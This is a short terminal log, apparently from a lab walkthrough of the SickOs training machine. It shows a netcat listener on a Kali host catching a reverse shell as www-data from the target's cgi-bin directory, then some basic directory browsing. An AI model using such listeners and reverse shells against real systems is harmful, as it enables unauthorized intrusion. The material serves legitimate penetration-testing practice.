 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.10.130: inverse host lookup failed: Unknown host
connect to [192.168.10.128] from (UNKNOWN) [192.168.10.130] 58274
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$ ls
ls
status
www-data@SickOs:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@SickOs:/usr/lib/cgi-bin$ cd /homt
cd /homt
bash: cd: /homt: No such file or directory
www-data@SickOs:/usr/lib/cgi-bin$ cd /home
cd /home
www-data@SickOs:/home$ ls
ls
sickos
www-data@SickOs:/home$ cd sickos
cd sickos
www-data@SickOs:/home/sickos$ ls
ls